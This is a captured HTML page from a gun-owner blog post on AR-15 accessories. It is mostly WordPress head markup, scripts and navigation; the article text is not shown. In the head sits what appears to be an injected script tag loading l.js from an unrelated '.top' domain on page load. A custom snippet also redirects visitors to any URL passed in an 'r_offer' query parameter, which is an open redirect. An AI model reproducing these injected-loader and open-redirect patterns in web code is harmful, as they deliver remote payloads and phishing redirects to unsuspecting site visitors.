

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/
body_size: 23350
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Tactical Accessories for your AR-15 - Prepared Gun Owners</title>
	<link rel="canonical" href="https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Tactical Accessories for your AR-15 - Prepared Gun Owners" />
	<meta property="og:description" content="The Best Tactical Accessories for your AR-15 If you have an AR-15, or you are in the process of &#8220;acquiring&#8221; one &#8212; then you know there are countless options when it comes to accessories for your rifle. Most people just buy what looks &#8220;cool&#8221; without any thought to form, function or actual tactical usefulness. If [&hellip;]" />
	<meta property="og:url" content="https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2014-08-12T16:01:46+00:00" />
	<meta property="article:modified_time" content="2015-02-17T16:03:16+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2015/02/magpul-300x247.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Caleb" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#primaryimage","inLanguage":"en-US","url":"/wp-content/uploads/2015/02/magpul-300x247.jpg","contentUrl":"/wp-content/uploads/2015/02/magpul-300x247.jpg"},{"@type":"WebPage","@id":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#webpage","url":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/","name":"The Best Tactical Accessories for your AR-15 - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#primaryimage"},"datePublished":"2014-08-12T16:01:46+00:00","dateModified":"2015-02-17T16:03:16+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/96031132049a2c6d44b7404624fc2da2"},"breadcrumb":{"@id":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/"]}]},{"@type":"BreadcrumbList","@id":"https://www.preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"The Best Tactical Accessories for your AR-15"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/96031132049a2c6d44b7404624fc2da2","name":"Caleb","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png","caption":"Caleb"},"description":"Caleb Lee is the #1 best-selling author of \"Concealed Carry 101\" and founder of PreparedGunOwners.com. He is a civilian (no law enforcement or military experience) who shares information about self-defense and becoming more self-reliant. He's a 1st degree black belt in Taekwondo, NRA Certified Basic Pistol &amp; Personal Protection Inside The Home Instructor, Concealed Carry Academy Instructor certified &amp; also a graduate of the Rangermaster firearms instructor course. He's also the author of numerous online courses including the UndergroundAssaultRifle.com course.","url":"https://preparedgunowners.com/author/admincaleb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=114' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2014%2F08%2F12%2Fthe-best-tactical-accessories-for-your-ar-15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2014%2F08%2F12%2Fthe-best-tactical-accessories-for-your-ar-15%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21631ec0fb","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"21631ec0fb","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3b0ad9a719";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2014/08/12/the-best-tactical-accessories-for-your-ar-15/",
                    "name": "The Best Tactical Accessories for your AR-15"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-114 single-format-standard the-best-tactical-accessories-for-your-ar-15 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696d75957f254_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696d75957f254" ><script>var block_td_uid_1_696d75957f254 = new tdBlock();
block_td_uid_1_696d75957f254.id = "td_uid_1_696d75957f254";
block_td_uid_1_696d75957f254.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696d75957f254_rand","tdc_css_class":"td_uid_1_696d75957f254_rand","tdc_css_class_style":"td_uid_1_696d75957f254_rand_style"}';
block_td_uid_1_696d75957f254.td_column_number = "3";
block_td_uid_1_696d75957f254.block_type = "td_block_mega_menu";
block_td_uid_1_696d75957f254.post_count = "5";
block_td_uid_1_696d75957f254.found_posts = "2236";
block_td_uid_1_696d75957f254.header_color = "";
block_td_uid_1_696d75957f254.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d75957f254.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696d75957f254);
</script><div id=td_uid_1_696d75957f254 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
